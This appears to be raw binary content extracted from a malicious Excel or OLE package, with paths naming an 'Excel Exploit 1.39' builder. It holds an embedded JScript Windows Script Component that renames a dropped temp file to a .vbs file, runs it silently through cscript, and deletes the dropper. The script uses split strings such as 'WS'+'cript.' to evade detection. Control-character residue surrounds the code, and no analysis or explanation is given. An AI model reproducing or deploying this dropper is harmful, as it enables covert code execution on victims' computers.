 ^E^@^@^B^@mm^@C:\Users\Administrator\Downloads\Excel Exploit 1.39\Excel Exploit 1.39\temp\mm^@^@^@^C^@*^@^@^@C:\Users\ADMINI~1\AppData
\Local\Temp\2\mm^@×^C^@^@
<package>
   <job id="vbs">
      <script language = "JScript">
        var objshell = new ActiveXObject("Wscript.Shell");
        var strfolderpath = objshell.ExpandEnvironmentStrings("%temp%");
        var fheuifheiurhfieu;
        function ChangeFileName()
        {
            var fso, f;
            fso = new ActiveXObject("Scripting.FileSystemObject");
            f = fso.GetFile(strfolderpath + "\\" + "xx");
                f.name = "xx.vbs";
        }
        ChangeFileName();
        var alnut = "vb"
        alnut = alnut + "s"
        var varx = "csc"
        var vashsh = "She" + "ll"
        var r = new ActiveXObject("WS" + "cript." + vashsh).Run("cmd" + " /c " + varx + "ri" + "pt " + strfolderpath + "\\" + "xx." + a
lnut,0,false);
        var rr = new ActiveXObject("Scripting.FileSystemObject");
        //rr.DeleteFile(strfolderpath + "\\" + "v.js")
        rr.DeleteFile(strfolderpath + "\\" + "v")
      </script>
   </job>
</package>
)^@^@^@C^@:^@\^@U^@s^@e^@r^@s^@\^@A^@D^@M^@I^@N^@I^@~^@1^@\^@A^@p^@p^@D^@a^@t^@a^@\^@L^@o^@c^@a^@l^@\^@T^@e^@m^@p^@\^@2^@\^@m^@m^@^B^@^